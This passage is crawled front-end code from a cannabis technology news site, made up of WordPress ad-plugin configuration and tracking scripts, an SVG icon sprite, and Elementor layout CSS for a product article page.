here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-2488171972\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"0e3c681300","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":160722,"postSlug":"carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors","cats":"products,technology"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769202217
body_size: 862
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:start;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769201192
body_size: 714
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:end;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1769201192
body_size: 645
content:
.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
